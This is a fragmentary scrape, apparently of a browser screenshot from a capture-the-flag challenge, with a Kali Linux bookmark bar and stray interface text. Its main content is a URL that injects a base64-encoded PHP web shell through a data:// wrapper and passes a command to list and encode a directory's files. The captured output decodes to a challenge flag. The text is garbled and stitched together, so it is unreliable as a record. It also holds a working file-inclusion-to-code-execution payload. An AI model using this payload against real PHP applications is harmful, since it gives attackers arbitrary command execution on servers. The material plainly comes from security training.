 https:// ta://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=cat i_wonder_whats_in_here/* | base64 80%
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PD9waHAKICAgIC8vIHRqY3Rme24xYzNfajBiX3dpdGhfbGYxXzJfcmMzfQo/Pgo=
Shell done !